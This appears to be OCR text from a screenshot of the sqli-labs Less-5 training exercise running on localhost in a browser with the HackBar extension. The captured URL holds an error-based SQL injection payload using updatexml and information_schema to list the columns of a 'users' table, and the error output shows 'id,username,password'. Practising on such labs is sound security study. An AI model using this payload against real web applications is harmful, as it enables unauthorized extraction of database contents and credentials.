 Less-5 Double Query- Single Qu
localhost/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(column_name)%20from%20information_schema.co...
H
4
Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)--+
Enable POST ADD HEADER
P
英
20:24
2021/4/24